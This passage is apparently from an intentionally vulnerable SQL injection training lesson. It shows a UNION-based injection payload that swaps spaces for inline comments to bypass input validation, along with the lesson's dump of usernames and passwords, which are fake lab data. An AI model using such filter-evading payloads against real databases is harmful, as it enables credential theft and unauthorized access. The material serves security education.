 So the last attempt to validate if the query did not contain any spaces failed, the development team went further into the direction of only performing input validation, can you find
Read about the lesson goal here.
Name: Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, jsnow, passwd1, passwd1, passwd1, passwd1, 101,
102, jdoe, passwd2, passwd2, passwd2, passwd2, 102,
103, jplane, passwd3, passwd3, passwd3, passwd3, 103,
104, jeff, jeff, jeff, jeff, jeff, 104,
105, dave, passW0rD, passW0rD, passW0rD, passW0rD, 105,
<\/p>Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name =
'D'\/**\/UNION\/**\/SELECT\/**\/USERID,USER_NAME,PASSWORD,PASSWORD,PASSWORD,PASSWORD,USERID\/**\/FROM\/**\/USER_SYSTEM_DATA;--\/**\/'